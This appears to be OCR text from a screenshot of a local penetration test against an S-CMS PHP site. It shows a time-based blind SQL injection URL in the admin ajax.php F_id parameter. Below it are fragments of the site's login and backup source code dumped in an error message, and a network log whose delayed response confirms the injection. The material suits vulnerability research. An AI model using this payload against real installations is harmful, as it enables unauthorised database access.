 ".$xml->page[$i]->tag[$j]->title.
localhost/4.edu.php/?type=gues
localhost/4.edu.php/admin/ajax.php?action=addmenu&type=form&F_id=(select(if(length(database())=8,sleep(5),1))))%23
100%
off
Google 常用网站 姿势 安全站点 加密解密 大佬博客 Spring HTTP盲攻击的几种思... 内网渗透 - Micro8 (33) GitHub Recon a... 移动设备上的书签
( ! ) Warning: mysqli_fetch_assoc() expects parameter 1 to be mysqli_result, boolean given in D:\Tools\phpStudy\PHPTutorial\WWW\4.edu.php\conn\function.php(2) : eval()'d code on line 1786
Call Stack
# Time Memory Function
1 0.0006 201632 {main}( )
2 0.7481 2830640 ready( )
eval( ' require '../conn/mobile.php'; $action = $_GET["action"]; $typex = $_GET["type"]; if ($_GET["lang"] != "") { $_SESSION["i"] = $_GET["lang"]; } switch($typex){ case "download": Header("Location:http://www.s-cms.cn/scms/produ
$username=Replace_Text($_POST["user"]); $pwd=Replace_Text($_POST["password"]); $emailcode=t($_POST["emailcode"]); if($_SESSION["CmsCode"]!=xcode($_POST["vcode"],'DECODE',$_SESSION["CmsCode"],0) || $_POST["vcode
$_SESSION["CmsCode"]==""){ die("vcode_error"); }else{ $sql="select * from ".TABLE."log where L_action='登录后台成功' order by L_id desc limit 1"; $result = mysqli_query($conn, $sql); $row = mysqli_fetch_assoc($result); if(mysqli_num
$L_ip=$row["L_ip"]; } if(($C_email=="XXXXX@qq.com" || $C_email=="" || strpos($C_email,"@")===false) && ($emailcode=="" || $emailcode=="undefined")){ mysqli_query($conn, "update ".TABLE."config set C_test='123456'"); die
&& ($emailcode=="" || $emailcode=="undefined") && $S_data[0]["S_login2"]==1){ $code=rand(111111, 999999); mysqli_query($conn, "update ".TABLE."config set C_test='".$code."'"); sendmail("邮箱验证码[".$code."]", "您[IP：".ge
[".$_SERVER["HTTP_HOST"]."]后台的操作，邮箱验证码为：".$code."，请在后台登录界面填写。
如果您未进行此操作，请检查您的后台路径[".$C_admin."]及账号密码是否已泄露，请尽快修改！", $C_email); die("ip_error|***".substr($C_email,3)); }else{ $c=getrs("select * from ".TABLE."config","C_test"); if(!checkip($L_ip) && $c!=$email
["S_login2"]==1){ die("emailcode_error"); }else{ $sql="select * from ".TABLE."admin where A_del=0 and A_login='".$username."' and A_pwd='".strtoupper(md5($pwd))."'"; $result = mysqli_query($conn, $sql); $row = mysqli_fetch_a
if(mysqli_num_rows($result) > 0) { setcookie("user",$username); setcookie("pass",md5("pass".strtoupper(md5($pwd)))); $_SESSION["user"]=$username; $_SESSION["pass"]=md5("pass".strtoupper(md5($pwd))); setcookie("A_type",$
setcookie("auth",$row["A_part"]); setcookie("newsauth",$row["A_newsauth"]); setcookie("productauth",$row["A_productauth"]); setcookie("textauth",$row["A_textauth"]); setcookie("formauth",$row["A_formauth"]);
库备份，仅保留10天 $handler = opendir('../backup'); while( ($FileName = readdir($handler)) !== false ) { if(is_file("../backup/".$FileName)){ if(time()-filemtime("../backup/".$FileName)>864000 && substr($FileName,-11)=="_backup.
} } } //备份数据库 if($S_data[0]["S_backup"]==1){ $q1 = mysqli_query($conn, "show tables"); while ($t = mysqli_fetch_array($q1)) { $table = $t[0]; if(strpos(strtolower($table),strtolower(file_get_contents("../data/table.txt")))!==false){
create table `$table`"); $sql = mysqli_fetch_array($q2); $mysql.= "DROP TABLE IF EXISTS `$table`" . ";\r\n" . $sql['Create Table'] . ";\r\n"; $q3 = mysqli_query($conn, "select * from `$table`"); while ($data = mysqli_fetch_assoc($q3)) { $
array_map('addslashes', $keys); $keys = join('`,`', $keys); $keys = "`" . $keys . "`"; $vals = array_values($data); $vals = array_map('addslashes', $vals); $vals = join("','", $vals); $vals = "'" . $vals . "'"; $mysql.= "insert into `$table`($keys)
str_replace('CREATE TABLE', 'CREATE TABLE IF NOT EXISTS', $mysql); $mysql = "-- 备份时间：" . date('Y-m-d H:i:s') . " 域名：" . $_SERVER["HTTP_HOST"] . " 备份者：" . $_SESSION["user"] . " 程序版本：" . file_get_contents("version.txt"
0.00 KB/s CPU 内存
0.00 KB/s 5% 40%
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 网络 HackBar Cookie Editor Adblock Plus
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒 6.40
200 GET localhost ajax.php?action=addmenu&type=form&F_id=(select(if(length(database())=8,sleep(5),1))... document html 414.72 KB 414.33 KB 5769 毫秒
404 GET localhost favicon.ico img html 已缓存 209 字节